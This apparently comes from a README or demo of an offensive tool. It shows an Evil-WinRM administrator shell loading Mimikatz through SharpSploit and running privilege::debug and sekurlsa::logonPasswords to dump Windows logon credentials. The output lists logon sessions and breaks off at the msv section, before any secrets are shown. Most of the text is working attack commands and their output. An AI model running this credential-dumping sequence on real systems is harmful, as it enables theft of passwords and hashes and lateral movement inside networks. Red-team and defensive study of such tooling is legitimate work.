 *Evil-WinRM* PS C:\Users\Administrator\Documents> [SharpSploit.Credentials.Mimikatz]::Command("coffee")

  .#####.   mimikatz 2.2.0 (x64) #17763 Apr  9 2019 23:22:27
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(powershell) # coffee

    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
*Evil-WinRM* PS C:\Users\Administrator\Documents> [SharpSploit.Credentials.Mimikatz]::LogonPasswords()

  .#####.   mimikatz 2.2.0 (x64) #17763 Apr  9 2019 23:22:27
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(powershell) # privilege::debug
Privilege '20' OK

mimikatz(powershell) # sekurlsa::logonPasswords

Authentication Id : 0 ; 14464719 (00000000:00dcb6cf)
Session           : Service from 0
User Name         : DefaultAppPool
Domain            : IIS APPPOOL
Logon Server      : (null)
Logon Time        : 7/11/2019 4:20:08 AM
SID               : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
        msv :
         [00000003] Primary